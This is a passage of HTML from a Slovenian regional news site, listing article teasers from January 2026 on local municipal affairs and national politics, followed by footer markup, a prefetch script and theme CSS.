        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69761aa2976e1
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
